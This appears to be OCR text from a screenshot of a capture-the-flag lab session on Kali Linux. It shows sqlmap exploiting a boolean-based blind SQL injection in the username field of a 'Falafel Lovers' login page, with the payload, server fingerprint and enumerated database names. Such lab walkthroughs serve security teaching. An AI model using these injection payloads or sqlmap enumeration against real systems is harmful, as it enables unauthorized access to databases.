 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Professiona... Falafel Lovers - Login ... kali@kali: ~/labs kali@kali: ~
kali@kali: ~
File Actions Edit View Help
[*] starting @ 18:37:34 /2021-12-06/
[18:37:34] [INFO] parsing HTTP request from 'falafel.txt'
[18:37:34] [INFO] resuming back-end DBMS 'mysql'
[18:37:34] [INFO] testing connection to the target URL
[18:37:35] [INFO] testing if the provided string is within the target URL page content
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=chris' AND 8217=8217 AND 'CIof'='CIof&password=
---
[18:37:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5
[18:37:36] [INFO] fetching database names
[18:37:36] [INFO] fetching number of databases
[18:37:36] [INFO] resumed: 2
[18:37:36] [INFO] resumed: information_schema
[18:37:36] [INFO] resumed: falafel
available databases [2]:
[*] falafel
[*] information_schema
[18:37:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.73'
[*] ending @ 18:37:36 /2021-12-06/
kali@kali:~$ sqlmap -r falafel.txt --string "Wrong identification" -D f
ALPHA TUTORIALS | ALPHA TECH SUPPORT